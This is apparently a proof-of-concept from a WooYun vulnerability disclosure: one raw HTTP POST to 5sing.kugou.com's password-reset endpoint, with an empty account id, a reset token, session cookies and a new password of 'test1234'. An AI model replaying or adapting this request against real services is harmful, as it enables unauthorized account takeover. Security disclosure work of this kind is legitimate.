 POST /getpass/reset?id=&token=73d809537497dfda01d0a9b40fbb199a
HTTP/1.1
Host: 5sing.kugou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://5sing.kugou.com/getpass/reset?id=&token=73d809537497dfda01d0a9b
40fbb199a
Cookie: PHPSESSID=mu03rmqo9fkhng22n284kp7rv3;
5sing_ssid=mu03rmqo9fkhng22n284kp7rv3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
txtPassword=test1234&txtConfirmPwd=test1234
www.wooyun.org